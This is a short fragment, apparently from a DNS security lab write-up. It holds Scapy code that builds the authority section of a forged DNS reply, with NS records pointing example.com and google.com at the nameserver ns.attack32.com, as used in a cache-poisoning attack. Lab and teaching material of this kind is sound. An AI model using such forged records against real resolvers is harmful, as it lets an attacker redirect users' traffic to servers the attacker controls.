 # The Authority Section
NSsec1 = DNSRR(rrname='example.com', type='NS',
ttl=259200, rdata='ns.attack32.com')
NSsec2 = DNSRR(rrname='google.com', type='NS',
ttl=259200, rdata='ns.attack32.com')